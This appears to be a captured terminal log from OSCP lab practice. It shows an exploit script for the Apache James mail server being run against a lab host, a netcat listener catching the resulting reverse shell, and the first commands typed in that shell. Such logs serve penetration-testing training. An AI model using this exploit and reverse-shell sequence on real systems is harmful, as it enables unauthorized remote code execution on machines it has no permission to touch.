 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/72.1.11.10]
└─$ python jamesrce.py 10.11.1.72
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/72.1.11.10]
└─$ rlwrap -r nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.204] from (UNKNOWN) [10.11.1.72] 44491
ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
/bin/bash
/bin/bash
id
/bin/bash: line 1: id: command not found
bash -i
/bin/bash: line 2: bash: command not found
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin